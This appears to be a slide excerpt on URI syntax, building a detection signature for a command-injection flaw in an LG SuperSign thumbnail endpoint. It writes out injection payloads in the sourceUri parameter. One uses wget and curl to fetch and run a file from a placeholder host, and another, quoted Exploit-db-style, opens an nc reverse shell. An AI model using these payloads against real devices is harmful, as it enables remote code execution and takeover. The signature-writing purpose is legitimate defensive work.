 URI syntax:
URI = scheme:[//authority]path[?query][#fragment]
Exploit example:
Path Separator Query
GET /qsr_server/device/getThumbnail?sourceUri=+-;wget
http://X.X.X.X/lg; curl -O http://X.X.X.X/lg; chmod 777 lg; sh
lg;&targetUri=/tmp/thumb/test.jpg&mediaType=image
&targetWidth=400&targetHeight=400&scaleType=crop&=15372
75717150$ HTTP/1.1
Confirm exploit signature structure (e.g., from Exploit-db):
'uri'=>"/qsr_server/device/getThumbnail?
sourceUri='%20-;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ft
mp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%20"+lhost+"%20"+lport.to_s+"%
20%3E%2Ftmp%2Ff;'&targetUri=%2Ftmp%2Fthumb%2Fte
st.jpg&mediaType=image&targetWidth=400&targetHe
ight=400&scaleType=crop&=1537275717150"
Exploit signature:
http://LG_supersign_ip:9080/qsr_server/device/getThumbnail?
sourceUri='%20-;[command ("+lhost+"%20"+lport.to_s+")]
;&targetUri=/tmp/thumbtest.jpg&mediaType=image&target
Width=400&targetHeight=400&scaleType=crop&=15372757171
50$